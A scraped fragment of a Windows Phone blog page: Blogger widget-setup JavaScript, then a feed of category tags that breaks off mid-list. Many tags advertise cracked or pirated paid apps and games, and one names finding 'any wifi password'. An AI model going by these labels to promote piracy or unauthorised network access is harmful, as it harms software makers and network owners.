_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/5178206905024556390/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5178206905024556390', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYMkzpxMYZfrgOinph928M6BaD2LZMEdgVg-vk6NAlBJTh2gX9Ur7FBkE3bkXXO5LHwiAWWkYwyu3ZSWLiaCQnwXayzLOQgm55IiHszoULd9U9ORWFxfAkzR0qeT7U_KnKrIC_Q9zAfMg/s72-c/phone_insider_store_list_1024.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYMkzpxMYZfrgOinph928M6BaD2LZMEdgVg-vk6NAlBJTh2gX9Ur7FBkE3bkXXO5LHwiAWWkYwyu3ZSWLiaCQnwXayzLOQgm55IiHszoULd9U9ORWFxfAkzR0qeT7U_KnKrIC_Q9zAfMg/s1600/phone_insider_store_list_1024.jpg', 'pageName': 'Windows Phone 10 Insider App', 'pageTitle': 'Smartphone Hacker: Windows Phone 10 Insider App'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Windows Phone 10 Insider App', 'description': ' Windows Phone 10 Insider App Now Available | Get Ready For Windows Phone 10 Pre Release.         The Windows Phone Insider app now availabl...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYMkzpxMYZfrgOinph928M6BaD2LZMEdgVg-vk6NAlBJTh2gX9Ur7FBkE3bkXXO5LHwiAWWkYwyu3ZSWLiaCQnwXayzLOQgm55IiHszoULd9U9ORWFxfAkzR0qeT7U_KnKrIC_Q9zAfMg/s1600/phone_insider_store_list_1024.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5178206905024556390}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY59fFdmvXFxuRrE2nCoRDXyweC7sQ:1769135012400', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/project%20my%20screen%20app%20for%20windows%20phone?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7363
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 